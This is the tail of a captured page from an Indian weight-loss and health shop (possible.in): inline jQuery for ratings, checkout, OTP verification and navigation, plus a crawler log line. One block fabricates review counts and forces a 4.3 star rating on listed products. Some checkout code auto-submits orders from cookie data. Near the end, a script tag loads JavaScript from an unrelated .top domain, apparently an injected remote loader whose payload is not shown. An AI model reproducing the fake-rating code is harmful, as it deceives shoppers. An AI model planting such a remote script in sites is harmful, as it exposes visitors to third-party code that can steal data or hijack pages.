                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/how-to-lose-weight-with-a-desk-job-19-healthy-office-snacks-truweight.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-02-03 19:55:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=55759771&t=pageview&_s=1&dl=https%3A%2F%2Fpossible.in%2Fblog%2Ftag%2Fsitting-exercises-to-lose-weight%2F&ul=en-us%40posix&dt=sitting%20exercises%20to%20lose%20weight%20Archives%20-%20Possible&sr=1280x720&vp=1280x720&_u=6CDACUABBAAAACAAI~&jid=938991889&gjid=373340457&cid=844163650.1770128733&tid=UA-54837269-6&_gid=1714376195.1770128733&_r=1&_slc=1&gtm=45He61u1n81WCB2556v834991949za200zd834991949&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115616985~115938466~115938468~116185181~116185182~116988315~117041587&z=2139299355
body_size: -449
content:
2,cG-CTKX9B7YVQ